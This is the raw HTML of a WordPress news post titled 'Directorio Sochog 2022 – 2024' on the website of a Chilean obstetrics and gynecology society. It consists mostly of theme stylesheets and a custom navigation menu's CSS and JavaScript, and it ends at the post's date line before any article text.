

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/15743
body_size: 19109
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Directorio Sochog 2022 &#8211; 2024 &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768920081' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768920081' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768920081' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/15743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/15743" />
<link rel='shortlink' href='https://sochog.cl/?p=15743' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-15743 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Directorio Sochog 2022 &#8211; 2024</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-15743" class="post-15743 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/15729" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/15768" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">diciembre 20, 2021</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
